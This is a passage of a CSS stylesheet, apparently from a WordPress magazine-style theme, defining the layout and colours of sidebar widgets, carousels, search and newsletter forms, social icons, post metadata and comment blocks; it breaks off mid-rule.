.post .btn_smallgold:hover, .type-page .btn_smallgold:hover,

.post .btn_smalllightgold:hover, .type-page .btn_smalllightgold:hover,

.post .btn_smallred:hover, .type-page .btn_smallred:hover,

.post .btn_smallblue:hover, .type-page .btn_smallblue:hover,

.post .btn_smallviolet:hover, .type-page .btn_smallviolet:hover,

.post .btn_smalllightgreen:hover, .type-page .btn_smalllightgreen:hover,

.post .btn_bigred:hover, .type-page .btn_bigred:hover,

.post .btn_bigblue:hover, .type-page .btn_bigblue:hover,

.post .btn_biggold:hover, .type-page .btn_biggold:hover,

.post .btn_bigviolet:hover, .type-page .btn_bigviolet:hover,

.post .btn_biglightgreen:hover, .type-page .btn_biglightgreen:hover,

.post .btn_bigvio:hover, .type-page .btn_bigvio:hover,

.post .btn_biglightgold:hover, .type-page .btn_biglightgold:hover{ color:#fff;}

.post .btn_biggreen:hover, .type-page .btn_biggreen:hover,

.post .btn_smallgreen:hover, .type-page .btn_smallgreen:hover{ color:inherit;}

/* =================================== Content (home widgets ...) ===================================*/

.container .sidebar_content {

	float:left;

	padding-top:15px;

	padding-bottom:40px;

	margin-right:9px;

}

.sidebar_content .widget-title span {

	padding:0px 18px;

}

.two-columns-sidebar .sidebar_content .grid_7 {

	width:800px;

}

#content {

	background:#f9f9f9;

	padding-top:10px;

	padding-bottom:10px;

	margin:0 auto;

}

#content .col1 {

	max-width:300px;

	position: relative;

}



.sidebar_content .widget.themeloy-popularpost-widget .post-meta, .sidebar_content .widget.rec .post-meta, .sidebar_content .triple_recent_entries .post-meta{

	width: 280px;

}

.sidebar_content .review_widget a.title, .sidebar_content .widget.themeloy-popularpost-widget a.title, .sidebar_content .widget.rec a.title, .sidebar_content .triple_recent_entries a.title{ font-size:14px;}

.sidebar_content .widget.themeloy-popularpost-widget ul li, .sidebar_content .widget.themeloy-popularpost-widget ul li, .sidebar_content .widget_comments ul li{

	width: 100%;

}

.sidebar_content .newsletter .icon-wrapper{

	width: 300px;

	float: none;

	clear: both;

	display: block;

}

.sidebar_content .widget_search #searchform{

	margin-bottom:40px;

}

/* =================================== Content (widgets feature post right...) ===================================*/

.cat_recent_entries .imageicon.iconbig,.tag_recent_entries .imageicon.iconbig {

	top:0;

}

.cat_recent_entries {

	background:#fff;

}

.cat_recent_entries .main-post-large {

	margin-right:20px;

}

.cat_recent_entries .main-post-large {

	position:relative;

	width:302px;

	float:left;

	display:block;

}

.cat_recent_entries .post-list-item {

	width:302px;

	float:right;

}

.main-post-large h3 {

	font-size:18px;

	line-height:20px;

}

.post-list-item h4 {

	font-size:15px;

	line-height:18px;

}

.cat_recent_entries {

	background:#fff;

}

.cat_recent_entries .main-post-large-style {

	margin-bottom:20px;

}

.cat_recent_entries .main-post-large-style .image_review_wrapper {

	float:left;

	margin-right:20px;

}

.cat_recent_entries .main-post-large-style .feature-text {

	width:300px;

	float:left;

}

.cat_recent_entries .main-post-large-style {

	position:relative;

	float:left;

	display:block;

}

.cat_recent_entries .post-list-item-style {

	float:left;

}

.post-list-item-style .small-feature {

	margin-bottom:15px;

	padding-bottom:15px;

	margin-right:12px;

	border-bottom:1px solid #e2e2e2;

	float:left;

	width:300px;

}

.post-list-item-style .small-feature p {

	margin-bottom:0;

}

.post-list-item-style .small-feature img {

	position:relative;

	float:left;

	padding-right:10px;

}

.post-list-item-style .small-feature .feature-text {

	margin-left:90px;

	position:relative;

}

.main-post-large-style h3 {

	font-size:18px;

	line-height:23px;

}

.post-list-item-style h4 {

	font-size:15px;

	line-height: 18px;

}

/* =================================== Content (widgets home page tab) ===================================*/

.home-page-tab {

	padding:0px;

	margin-top:20px;

}

.home-page-tab .post-tab-home {

	margin-bottom:20px;

}

.home-page-tab .post-tab-home:last-child {

	margin-bottom:0px;

}

.home-page-tab .post-tab-home .image_review_wrapper {

	float:left;

	margin-right:15px;

}

.home-page-tab .post-tab-home .post-meta {

	width:auto;

}

.home-page-tab .post-tab-home .post_title a.title {

	font-size:18px;

	line-height:25px;

}

.home-page-tab .post-tab-home.last-child {

}

.home-page-tab .post-tab-home .post-meta a {

	font-size: 11px;

}

/* =================================== Content (carousel) ===================================*/

.jcarousel-container {

}

.jcarousel .jcarousel-item-horizontal {

	position:relative;

	display:block;

	overflow:hidden;

}

.container .sidebar_content .carousel {

	border-top:1px solid #FFF;

	margin-left:-20px;

	margin-right:-19px;

	padding-left:20px;

	padding-right:19px;

}

.jcarousel-container-horizontal {

	padding-left:2px;

	padding-bottom:0px;

}

.jcarousel-container .review-star {

	margin-top:-20px;

}

.jcarousel .jcarousel-item-horizontal,#jcarousel .jcarousel-item-horizontal,.jcarousel-post .jcarousel-item-horizontal {

	min-height:110px;

	margin-bottom:0px;

	height:auto;

}

.jcarousel-custom .jcarousel-container-horizontal,#jcarousel-custom .jcarousel-container-horizontal {

	padding:0px 0px;

}

.jcarousel-clip {

	overflow:hidden;

	width:103%;

}

.jcarousel-item-horizontal {

	margin-left:0;

	margin-right:20px;

	margin-bottom:0;

}

.jcarousel-item-horizontal .ulpost_title {

	margin-top:10px;

}

.jcarousel-item-horizontal .ulpost_title a.title {

	font-size:15px;

}

.jcarousel-item-horizontal .ulpost_title .title {

}

.post .jcarousel-prev-horizontal, .post .jcarousel-next-horizontal, .jcarousel-prev-horizontal, .custom-prev, .jcarousel-next-horizontal, .custom-next {

	position:absolute;

	top:-51px;

	width:23px;

	height:23px;

	cursor:pointer;

	transition:all 0.3s;

	-webkit-transition:all 0.3s;

	-moz-transition:all 0.3s;

}

.jcarousel-prev-horizontal,.custom-prev {

	right:26px;

	top:-51px;

	background:#dd3333 url('img/button-previous.png') center top no-repeat;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.jcarousel-next-horizontal,.custom-next {

	right:0px;

	top:-51px;

	background:#dd3333 url('img/button-next.png') center top no-repeat;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.jcarousel-next-horizontal:hover {

	background:#3d3d3d url('img/button-next.png') center -23px no-repeat;

}

.jcarousel-prev-horizontal:hover {

	background:#3d3d3d url('img/button-previous.png') center -23px no-repeat;

}

ul.jcarousel-client li,ul#jcarousel-client li {

	border:1px solid #fff;

}

ul.jcarousel li img,ul.jcarousel-post li img {

	max-width:100%;

}

.carouselfred h5 {

	margin-top:5px;

	margin-bottom: 5px;

}

/* =================================== Content (widgets post style two column) ===================================*/

.bi_recent_entries {

	background:#fff;

}

.bi_recent_entries .main-post-col1 {

	margin-right:20px;

}

.bi_recent_entries .main-post-col1 h3.widget-title,.bi_recent_entries .main-post-col2 h3.widget-title {

	line-height:35px;

}

.bi_recent_entries .main-post-col1 h3,.bi_recent_entries .main-post-col2 h3 {

	font-size:18px;

	line-height:23px;

}

.bi_recent_entries .main-post-col1 .feature-text h4,.bi_recent_entries .main-post-col2 .feature-text h4 {

	font-size:15px;

	line-height:20px;

}

.bi_recent_entries .main-post-col1,.bi_recent_entries .main-post-col2 {

	width:302px;

	float:left;

	display:block;

}

.bi_recent_entries .main-post-col1 .feature-text-col,.bi_recent_entries .main-post-col2 .feature-text-col {

	margin-bottom:15px;

	padding-bottom:15px;

	border-bottom: 1px solid #e6e6e6;

}

/* =================================== column 1) ===================================*/

.main-post-col1 .small-feature,.main-post-col2 .small-feature {

	position:relative;

	margin-bottom:10px;

	padding-bottom:10px;

	border-bottom:1px solid #e2e2e2;

	float:left;

	width:300px;

}

.main-post-col1 .small-feature:last-child,.main-post-col2 .small-feature:last-child {

	margin-bottom:0px;

	border-bottom:none;

}

.main-post-col1 .small-feature p,.main-post-col2 .small-feature p {

	margin-bottom:0;

}

.main-post-col1 .small-feature img,.main-post-col2 .small-feature img {

	position:relative;

	float:left;

	padding-right:10px;

}

.main-post-col1 .small-feature .feature-text,.main-post-col2 .small-feature .feature-text {

	margin-left:90px;

	position:relative;

}

.main-post-col1 .review-star,.main-post-col2 .review-star {

	margin-top: 0px;

}

/* =================================== Progress Bar ===================================*/

.progress-bar .meter,.meter .meter-content {

	height:37px;

}

.meter-content {

	background:#dd3333;

}

.progress-bar .meter {

	position:relative;

	margin-bottom:20px;

}

.meter {

	background:#f1f1f1;

}

.meter .meter-content[data-percentage] {

	text-indent:-9999px;

}

.meter .meter-title {

	top:12px;

	color:#FFF;

	left:17px;

	position:absolute;

	font-weight: bold;

}

/* =================================== read more link ===================================*/

.more-link {

	text-align:right;

	margin-top:15px;

}

.more-link .read-more {

	color:#FFF;

	background:#dd3333 url(img/date-bg.png) repeat-x bottom;

	padding:7px 10px 7px 10px;

	font-weight:bold;

	font-size:12px;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

	-webkit-transition:all 0.2s ease-in-out;

	-moz-transition:all 0.2s ease-in-out;

	-o-transition:all 0.2s ease-in-out;

	-ms-transition:all 0.2s ease-in-out;

	transition:all 0.2s ease-in-out;

}

.more-link .read-more:hover {

	background:#424242 url(img/date-bg.png) repeat-x bottom;

	color:#FFF;

}

.readmore {

	line-height:14px;

}

a.readmore:hover {

	color:#888;

}

a.readmore {

	color: #333;

}

/* =================================== Sidebar_center (widgets) ===================================*/

.container .sidebar_center {

	float:left;

	margin-top:-19px;

	padding:34px 15px 40px 14px;

	background: #f9f9f9;

	border-left:1px solid #e2e2e2;

}





.container-wrap .sidebar_center .cat_recent_entries, .container-wrap .sidebar_center .bi_recent_entries{ background:none;}

.container-wrap .sidebar_center .cat_recent_entries .main-post-large, .container-wrap .sidebar_center .post-list-item .small-feature, .container-wrap .sidebar_center .cat_recent_entries .container-wrap .post-list-item,

.container-wrap .sidebar_center .bi_recent_entries .main-post-col1, .container-wrap .sidebar_center .bi_recent_entries .main-post-col2{ width:100%;}

.container-wrap .sidebar_center .cat_recent_entries .main-post-large{ padding-bottom:15px;}

.container-wrap .sidebar_center .small-feature .post-meta{ width:130px;}

.container-wrap .sidebar_center .main-post-col1{ padding-bottom:15px;}



/*350 sidebar*/

.container-wrap .center_350 .sidebar_center .cat_recent_entries, .container-wrap .center_350 .sidebar_center .bi_recent_entries{ background:none;}

.container-wrap .center_350 .sidebar_center .cat_recent_entries .main-post-large, .container-wrap .center_350 .sidebar_center .main-post-col1 .small-feature, .container-wrap .center_350 .sidebar_center .main-post-col2 .small-feature, .container-wrap .center_350 .sidebar_center .cat_recent_entries .post-list-item, .container-wrap .center_350 .sidebar_center .image_review_wrapper img, .container-wrap .center_350 .sidebar_center .post-list-item .small-feature, .container-wrap  .center_350 .sidebar_center .cat_recent_entries .container-wrap .post-list-item,
.container-wrap .center_350 .sidebar_center .bi_recent_entries .main-post-col1, 

.container-wrap .center_350 .sidebar_center .bi_recent_entries .main-post-col2{ width:100%;}

.container-wrap .center_350 .sidebar_center .cat_recent_entries .main-post-large{ padding-bottom:15px;}

.container-wrap .center_350 .sidebar_center .small-feature .post-meta{ width:130px;}

.container-wrap .center_350 .sidebar_center .main-post-col1{ padding-bottom:15px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .small-feature .post_type, .box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .small-feature .post_type{left: 90px;}

.container .sidebar_center .grid_3 {

	width:300px;

	margin:0px;

	padding:0px;

}

.sidebar_center .widget-title, .sidebar_last .widget-title {

	background:#dd3333 url(img/title.png) bottom repeat-x;

	color:#FFF;

	padding:2px 0px;

}

.sidebar_center .widget-title span,.sidebar_last .widget-title span {

	padding:0px 10px;

}

.relativepost .post-meta,.moreincategories .post-meta,.sidebar_center .post-meta {

	width:250px;

}

.two-columns-sidebar .sidebar_center {

	float:right;

	margin-right:0px;

}

.container .sidebar_center .ulpost_title a.title {

	font-size:14px;

}

.sidebar_center .review_widget {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_center .review_widget .review-post {

	padding: 0px 15px;

}

.container.center_350 .sidebar_center .review_widget .review-post .image_review_wrapper img{ width: 320px;}



.container.center_350 .grid_7{ width: 575px;}

.container.center_350 .grid_7 .cat_recent_entries .main-post-large{ width: 252px;}

.container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width: 252px;}

.container.center_350 .grid_7 .post-list-item-style .small-feature{ width: 275px;}

.container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{ width: 125px;}

.container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{ width: 277px;}

.container.center_350 .grid_7 .main-post-col1 .small-feature, .container.center_350 .grid_7 .main-post-col2 .small-feature{ width: 270px;}

.container.center_350 .grid_7 .main-post-col1 .small-feature img, .container.center_350 .grid_7 .main-post-col2 .small-feature  img{ width: 110px;}

.container.center_350 .grid_7 .small-feature .post-meta{ margin-right:0px;}

.container.center_350 .grid_3{ width: 350px;}

.container.center_350 .grid_3 .newsletter form{ width: 360px;}

.container.center_350 .grid_3 .newsletter .text{ width: 255px;}



.container.two-columns-sidebar.center_350 .grid_7{ width: 750px;}









/* =================================== Sidebar_center (widgets newsletter) ===================================*/

.newsletter {

	overflow:hidden;

}

.newsletter form {

	float:left;

	width:300px;

}

.newsletter .text {

	width:205px;

	float:left;

	margin-bottom:0px;

	border:none;

	height:35px;

	line-height:35px;

	background:#fff;

	padding:0 5px;

	text-shadow:0 -1px 0 #fff;

	-moz-border-radius-topleft:3px;

	-moz-border-radius-topright:0px;

	-moz-border-radius-bottomright:0px;

	-moz-border-radius-bottomleft:3px;

	-webkit-border-radius:3px 0px 0px 3px;

	border-radius:3px 0px 0px 3px;

	border:1px solid #cacaca;

	border-right:none;

}

.newsletter .buttons {

	width:82px;

	float:left;

	padding:0;

	background:#dd3333 url(img/title.png) repeat-x bottom;

	-moz-border-radius-topleft:0px;

	-moz-border-radius-topright:3px;

	-moz-border-radius-bottomright:3px;

	-moz-border-radius-bottomleft:0px;

	-webkit-border-radius:0px 3px 3px 0px;

	border-radius:0px 3px 3px 0px;

	height:36px;

	padding-bottom:3px;

	border:none;

	color:#fff;

	cursor: pointer;

}

/* =================================== Sidebar_center (widgets icons) ===================================*/

.icon-wrapper {

	line-height:11px;

}

.icon-wrapper .icon-lists {

	float:left;

	margin-right:10px;

}

.icon-wrapper .icon-lists:hover {

	opacity:0.8;

}

.icon-lists span {

	background-repeat:no-repeat;

	display:block;

	width:32px;

	height:32px;

}

.icons-behance {

	background-image:url('img/icons/icon-behance.png');

}

.icons-dribbble {

	background-image:url('img/icons/icon-dribbble.png');

}

.icons-wordpress {

	background-image:url('img/icons/icon-wordpress.png');

}

.icons-evernote {

	background-image:url('img/icons/icon-evernote.png');

}

.icons-facebook {

	background-image:url('img/icons/icon-facebook.png');

}

.icons-google {

	background-image:url('img/icons/icon-google.png');

}

.icons-googleplus {

	background-image:url('img/icons/icon-gplus.png');

}

.icons-grooveshark {

	background-image:url('img/icons/icon-grooveshark.png');

}

.icons-instagram {

	background-image:url('img/icons/icon-instagram.png');

}

.icons-pinterest {

	background-image:url('img/icons/icon-pinterest.png');

}

.icons-rss-feed {

	background-image:url('img/icons/icon-rss.png');

}

.icons-twitter {

	background-image:url('img/icons/icon-twitter.png');

}

.icons-vimeo {

	background-image:url('img/icons/icon-vimeo.png');

}

.icons-youtube {

	background-image: url('img/icons/icon-youtube.png');

}

/* =================================== Sidebar_center (widgets tab) ===================================*/

.triple {

	margin:0px;

}

.triple .tabs-container {

	background:#FFF;

	border:1px solid #e2e2e2;

	margin-top:-1px;

	overflow:hidden;

}

.triple .tab-content {

	padding:10px;

}

.tab-content .ulpost li:last-child {

	margin:0px;

	border:0px;

}

.tabs-nav {

	background:#3d3d3d url(img/title.png) bottom repeat-x;

	list-style:none;

	margin:0;

	overflow:hidden;

	padding:0;

	width:100%;

	position:relative;

}

.tabs-nav li {

	overflow:hidden;

	display:inline;

	float:left;

	margin-bottom:-1px;

}

.tabs-nav li.active {

}

.tabs-nav li a {
	border-right:1px solid #555555;

	border-bottom:1px solid #eaeaea;

	letter-spacing:0;

	outline:none;

	padding:11px 18px;

	text-decoration:none;

	display:block;

	font-size:15px;

	text-align:center;

	color:#FFF;

}

.tabs-nav li a:hover {

}

.tabs-nav li a:hover,.tabs-nav li.active a {

}

.tabs-nav li.active a {

	color:#FFF;

	background:#dd3333 url(img/title.png) bottom repeat-x;

}

.fb_iframe_widget {

	background: #fff;

}

/* =================================== Sidebar_center (widgets ads 4 block) ===================================*/

.themeloy_fblikebox_widget,.ads300x250-thumb,.ads160x600-thumb {

	text-align:center;

}

.sidebar_center .ads125 {

	background:#FFF;

	border:1px solid #E2E2E2;

	padding-bottom:20px;

}

.sidebar_center .ads125 .four-ads-blocks {

	padding-left:5px;

}

ul.four-ads-blocks {

	list-style-type:none

}

ul.four-ads-blocks li {

	list-style-type:none;

	float:left;

	border:none;

	margin-bottom:20px;

	margin-right:20px;

	width:125px;

	height:125px;

}

ul.four-ads-blocks li.ads1 {

	margin-left:10px;

}

ul.four-ads-blocks li.ads2 {

	margin-right:0px;

}

.container.center_350 ul.four-ads-blocks li.ads1, .container.center_350 ul.four-ads-blocks li.ads3 {

	margin-left:35px;}

ul.four-ads-blocks li.ads3 {

	margin-left:10px;

	margin-bottom:0px;

}

ul.four-ads-blocks li.ads4 {

	margin-right:0px;

	margin-bottom:0px;

}

ul.four-ads-blocks li a img {

	display: block;

}

/* =================================== Sidebar_center (widgets comments) ===================================*/

.sidebar_center .widget_comments {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_center .widget_comments ul {

	padding-left:15px;

}

.sidebar_last .widget_comments ul {

	padding-left:0px;

}

.sidebar_last .widget_comments ul li {

	width:100%;

	border-bottom:1px solid #C5C5C5;

}

.widget_comments ul li {

	overflow:hidden;

	margin-bottom:10px;

	padding-bottom:10px;

	border-bottom:1px solid #eeeeee;

	width:95%;

}

.widget_comments ul li:last-child {

	margin-bottom:0;

	padding-bottom:0;

	border:none;

}

.widget_comments .comment-time {

	font-size:12px;

	color:#999999;

}

.widget_comments .comment-text {

	font-size:12px;

	font-weight:bold;

	color:#999999;

}

.widget_comments .avatar {

	width:55px;

	height:55px;

	float:left;

	margin-right:10px;

}

/* =================================== Sidebar_center (widgets search) ===================================*/

.search-cus {

	margin:auto;

	width:300px;

	float:none;

	overflow:hidden;

	margin-bottom:30px;

}

.search-cus form {

	float:left;

	width:300px;

}

.search-cus .text {

	width:205px;

	float:left;

	margin-bottom:0px;

	border:none;

	height:35px;

	line-height:35px;

	background:#fff;

	padding:0 5px;

	text-shadow:0 -1px 0 #fff;

	-moz-border-radius-topleft:3px;

	-moz-border-radius-topright:0px;

	-moz-border-radius-bottomright:0px;

	-moz-border-radius-bottomleft:3px;

	-webkit-border-radius:3px 0px 0px 3px;

	border-radius:3px 0px 0px 3px;

	border:1px solid #cacaca;

	border-right:none;

}

.search-cus .buttons {

	width:82px;

	float:left;

	padding:0;

	background:#dd3333 url(img/title.png) repeat-x bottom;

	-moz-border-radius-topleft:0px;

	-moz-border-radius-topright:3px;

	-moz-border-radius-bottomright:3px;

	-moz-border-radius-bottomleft:0px;

	-webkit-border-radius:0px 3px 3px 0px;

	border-radius:0px 3px 3px 0px;

	height:36px;

	padding-bottom:3px;

	border:none;

	color:#fff;

	cursor:pointer;

}

.sidebar_content .widget_search {

	width: auto;

	overflow:visible;

	margin-bottom:40px;

}

.widget_search {

	margin:auto;

	width:300px;

	float:none;

	overflow:hidden;

	margin-bottom:30px;

}

.widget_search form {

	float:left;

	width:300px;

}

.widget_search #s {

	width:205px;

	float:left;

	margin-bottom:0px;

	border:none;

	height:35px;

	line-height:35px;

	background:#fff;

	padding:0 5px;

	text-shadow:0 -1px 0 #fff;

	-moz-border-radius-topleft:3px;

	-moz-border-radius-topright:0px;

	-moz-border-radius-bottomright:0px;

	-moz-border-radius-bottomleft:3px;

	-webkit-border-radius:3px 0px 0px 3px;

	border-radius:3px 0px 0px 3px;

	border:1px solid #cacaca;

	border-right:none;

}

.widget_search #searchsubmit {

	width:82px;

	float:left;

	padding:0;

	background:#dd3333 url(img/title.png) repeat-x bottom;

	-moz-border-radius-topleft:0px;

	-moz-border-radius-topright:3px;

	-moz-border-radius-bottomright:3px;

	-moz-border-radius-bottomleft:0px;

	-webkit-border-radius:0px 3px 3px 0px;

	border-radius:0px 3px 3px 0px;

	height:27px;

	height:36px;

	padding-bottom:3px;

	border:none;

	color:#fff;

	cursor: pointer;

}

/* =================================== Sidebar_center (carousel) ===================================*/

.sidebar_center .jcarousel li {

	margin-left:7px;

	width:300px;

}

.sidebar_center .widget.carousel {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_center .jcarousel-container-horizontal .ulpost_title a.title {

	font-size: 15px;

}

/* =================================== Sidebar_center (recent port) ===================================*/

.widget.rec {

	background:#fff;

	clear:both;

	float:left;

	border:1px solid #e2e2e2

}

.sidebar_center .widget,.sidebar_last .widget {

	width:100%;

	overflow: hidden;

}

/* =================================== Sidebar_center (widgets flickr) ===================================*/

.sidebar_center .ht_flickr_widget {

	background:#fff;

	border:1px solid #E2E2E2;

}

.sidebar_center .image-flickr-widget {

	list-style:none !important;

	margin-right:-10px;

	padding-left:13px;

}

.sidebar_center .ht_flickr_widget .image-flickr-widget a {

	border:5px solid #ebebeb;

}

.sidebar_center .image-flickr-widget .image-flickr-widget a {

	border:5px solid #f3f3f3;

}

.image-flickr-widget {

	list-style:none !important;

	margin-right:-10px;

}

.image-flickr-widget li {

	border:0px !important;

	padding:0px !important;

}

.image-flickr-widget a {

	float:left;

	width:50px;

	height:50px;

	margin-right:10px;

	margin-bottom:6px;

	border:5px solid #333;

	-webkit-transition:all 0.2s ease-in-out;

	-moz-transition:all 0.2s ease-in-out;

	-o-transition:all 0.2s ease-in-out;

	-ms-transition:all 0.2s ease-in-out;

	transition:all 0.2s ease-in-out;

}

.image-flickr-widget a:hover {

	border-color:#dd3333;

}

.image-flickr-widget img {

	display:block;

	width:50px;

	height: 50px;

}

/* =================================== Sidebar_last (widgets)===================================*/

.container .sidebar_last {

	float:right;

	background:#f3f3f3 url(img/noise.png) repeat;

	width:195px;

	margin-right:-10px;

	margin-top:-19px;

	padding-bottom:59px;

	padding-top:15px;

}

.container .sidebar_last .grid_2 {

	width:160px;

	padding:0px;

	margin:0px 0px 0px 17px;

}

.sidebar_last_space {

	width:10px;

	height:19px;

	display:block;

	clear:both;

}

.container .sidebar_last .review-post .ulpost_title a {

	font-size:15px;

}

.container .sidebar_last .review-post .image_review_wrapper {

	margin-bottom:5px;

}

.sidebar_last .ulpost .entry-thumb {

	margin: 1px 0px 10px 0px;

	width:160px;

	height: 120px;

}

.sidebar_last .ulpost .entry-thumb img {

	width:160px;

	height: 120px;

}

.sidebar_last .widget.themeloy-popularpost-widget {

	clear:both;

	float:left;

	border:none;

	background:none;

}

.sidebar_last .ulpost {

	padding:0px;

}

.sidebar_last .ht_flickr_widget .image-flickr-widget a {

	border: 5px solid #b7b7b7;

}

/* =================================== Sidebar_last (widgets recent posts)===================================*/

.recent-posts ul.ulpost,.themeloy-popularpost-widget ul.ulpost {

	padding:0px 10px;

}

.sidebar_last .widget.rec {

	clear:both;

	float:left;

	border:none;

	background:none;

}

.sidebar_last .recent-posts ul.ulpost, .sidebar_last .themeloy-popularpost-widget ul.ulpost{ padding: 0px;}

.sidebar_last .recent-posts ul.ulpost li,.sidebar_last .themeloy-popularpost-widget ul.ulpost li {

	border:none;

	background:url(img/social_count_border.png) repeat-x bottom;

	padding-bottom:10px;

}

.sidebar_last .recent-posts ul.ulpost li:last-child,.sidebar_last .themeloy-popularpost-widget ul.ulpost li:last-child {

	background:none;

}

.sidebar_last .recent-posts ul.ulpost li a.title,.sidebar_last .themeloy-popularpost-widget ul.ulpost li a.title {

	margin-top:10px;

	font-size:15px;

}

.sidebar_content .widget-title {

	margin-left:-20px;

	margin-right:-21px;

	background:#f9f9f9;

	border-bottom:1px solid #e1e1e1;

	border-top:1px solid #e1e1e1;

	color:#3f4457;

	padding: 2px 0px;

}

/* =================================== Sidebar_last (widgets popular post)===================================*/

.sidebar_last .recent-posts ul.ulpost li,.sidebar_last .popular-post ul.ulpost li {

	width:100%;

}

.recent-posts ul.ulpost li,.themeloy-popularpost-widget ul.ulpost li {

	border-bottom:1px solid #eeeeee;

	padding-bottom:10px;

	margin-bottom:10px;

	width:93%;

}

.themeloy-popularpost-widget ul.ulpost{ margin-bottom:0px;}

.themeloy-popularpost-widget .widget{ margin-bottom:15px;}

.recent-posts ul.ulpost li:last-child,.themeloy-popularpost-widget ul.ulpost li:last-child {

	border-bottom:none;

	margin-bottom: 0px;

}

.recent-posts ul.ulpost li a,.themeloy-popularpost-widget ul.ulpost li a {

}

/* =================================== Sidebar_last (carousel)===================================*/

.sidebar_last .jcarousel-prev-horizontal,.custom-prev,.sidebar_center .jcarousel-prev-horizontal,.custom-prev {

	right:36px;

}

.sidebar_last .jcarousel-next-horizontal,.custom-next,.sidebar_center .jcarousel-next-horizontal,.custom-next {

	right:10px;

}

.sidebar_last .jcarousel-prev-horizontal,.custom-prev,.sidebar_center .jcarousel-prev-horizontal,.custom-prev {

	background:#222 url('img/button-previous.png') center top no-repeat;

}

.sidebar_last .jcarousel-next-horizontal,.custom-next,.sidebar_center .jcarousel-next-horizontal,.custom-next {

	background:#222 url('img/button-next.png') center top no-repeat;

}

.sidebar_last .widget.carousel {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_last .jcarousel-container-horizontal {

	padding-left:16px;

	padding-bottom: 10px;

}

/* =================================== Post news ===================================*/

.post-news {

	padding-bottom:20px;

	margin-bottom:20px;

	border-bottom:1px solid #E0E0E0;

	position:relative;

	width:100%;

}



.post img {	

	max-width:100%;

	height:auto;

}

.post-title h3,.post-title h4 {

	margin-bottom:0;

}

.post-news .image_review_wrapper {

	float:left;

	margin-right:15px;

	width:300px;

}

.post-news .post_title h3 {



	font-size:20px;

	margin-bottom:0px;

	line-height:25px;

}

.post .post-meta,.post-news .post-meta {

	width:auto;

}

.post .post-meta {

	margin-bottom:20px;

}

h3.page-title {

	padding-bottom:10px;

	border-bottom:none;

}

h3.categories-title {

	padding-bottom:10px;

	border-bottom:3px solid #222;

}

.post h2 {

	margin-bottom:5px;

	font-size:25px;

	text-align:left;

}

.blogtitle {

	font-size:16px;

}

.popular-post,.recent-posts {

	margin-bottom:0px;

}

.archive-month,.archive-year {

	font-size:24px;

}

.description {

	margin-top:-40px;

}

.relativepost ul {

	margin-bottom:0px;

}

.relativepost h5,.moreincategories h5 {

	font-size:18px;

}

.relativepost ul li .ulpost_title a,.moreincategories ul li .ulpost_title a {

	font-size:14px;

}

.relativepost,.moreincategories {

	float:left;

	position:relative;

	width: 270px;

	margin-right:10px;

}

/* =================================== meta ===================================*/

.post-meta {

	font-size:11px;

	margin:0px;

	width:150px;

	color:#9c9c9c;

}

.post-meta i {

	color:#9c9c9c

}

.post-meta .meta-date,.post-meta .date {

	font-size:12px;

	margin-right:5px;

	color:#9c9c9c;

}

.post-meta .meta-user a,.post-meta .meta-cat a,.post-meta .meta-comment a {

	font-size:12px;

	margin-right:5px;

	color:#9c9c9c;

}

.post-meta .star-tab {

	display:block;

}

.relativepost .post-meta span.last-meta a,.moreincategories .post-meta span.last-meta a,.post-meta span.last-meta a {

	font-size:12px;

	font-weight:normal;

	border-right: none;

}

/* =================================== auth ===================================*/

.auth .socialmedia span {

	text-align:center;

	width:20px;

	height:20px;

	display:inline-block;

	padding:0px;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.auth .socialmedia span a {

	display:block;

}

.auth .socialmedia span a i {

	color:#FFF;

	font-size:13px;

}

.auth .socialmedia span.globe {

	background:#ff835e;

}

.auth .socialmedia span.facebook {

	background:#3b5999;

}

.auth .socialmedia span.twitter {

	background:#00aced;

}

.auth .socialmedia span.googleplus {

	background:#d61e1e;

}

.auth img {

	position:relative;

	float:left;

	padding-right:15px;

}

.auth {

	background:#f9f9f9;

	border:1px solid #e2e2e2;

	padding:10px;

	margin-bottom:30px;

	min-height:88px;

}

.auth h5 {

	margin-bottom:5px;

}

.auth i {

	font-size:20px;

}

.auth span {

	padding-right:10px;

}

.auth p {

	margin-bottom: 14px;

}

/* =================================== post nav ===================================*/

.postnav {

	border-top:3px solid #222;

	padding-top:20px;

	position:relative;

	width:100%;

	padding-bottom:40px;

}

.postnav a {

	font-size:15px;

}

.postnav span.nextpost {

	margin-left:10px;

}

.postnav span.previouspost {

	margin-right:10px;

}

.postnav span i {

	font-size:16px;

}

#nextpost {

	position:relative;

	float:right;

	margin-bottom:5px;

}

#prepost {

	position:relative;

	float:left;

	margin-bottom: 5px;

}

/* =================================== comment ===================================*/

#commentform label {

	float:left;

	padding-right:20px;

	width:70px;

}

.comment {

	position:relative;

	margin-bottom:20px;

}

.comment-meta {

	margin-bottom:20px;

}

.comment-meta img {

	margin-right:20px;

	float:left;

}

.comment-meta cite {

	display:block;

	font-size:14px;

	padding-bottom:10px;

}

.comment-content {

	display:block;

	border:1px solid #D2D2D2;

	background:#FCFCFC;

	margin:20px 0 0;

	padding:10px 20px 25px;

}

.comment .reply {

	background:#E2E2E2;

	margin-top:-29px;

	padding:5px 10px;

	position:absolute;

	border-top:1px solid #D2D2D2;

	border-left:1px solid #D2D2D2;

	right:1px;

}

.comment time {

	font-size: 11px;

}

/* This imageless css button was generated by CSSButtonGenerator.com */

#commentform #submit {

	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;

	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;

	box-shadow:inset 0px 1px 0px 0px #ffffff;

